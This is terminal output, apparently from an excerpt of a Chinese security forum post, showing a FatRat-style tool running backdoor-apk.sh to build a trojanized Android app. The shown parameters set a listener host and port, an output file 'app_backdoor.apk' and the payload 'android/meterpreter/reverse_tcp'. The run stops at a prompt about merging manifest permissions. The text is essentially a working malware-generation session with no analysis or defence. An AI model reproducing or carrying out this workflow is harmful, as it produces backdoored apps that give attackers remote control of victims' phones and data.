 [ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[ 1 ] Use Backdoor-apk 0.2.4a
[ 2 ] Use old Fatrat method
[ 3 ] Use MsfVenom Embedded method
Select Tool to create apk : 1
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]$
Generate Backdoor
| Name || Descript || Your Input
| LHOST || The Listen Addres || 192.168.159.137
| LPORT || The Listen Ports || 10008
| OUTPUTNAME || The Filename output || app_backdoor.apk
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
AAAAAA PPPPPPP KKK KKK
AAA AAA PPP PPP KKK KKK
AAA AAA PPP PPP KKKKKK
AAAAAAAA PPPPPPPP KKK KKK
AAA AAA PPP KKK KKK
AAA AAA PPP KKK KKK
Dana James Traversie
[*] Running backdoor-apk.sh v0.2.4a on Wed Sep 20 11:43:09 PM EDT 2023
[+] Android manifest permission options:
1) Keep original
2) Merge with payload and shuffle
[?] Please select an Android manifest permission option:
先知社区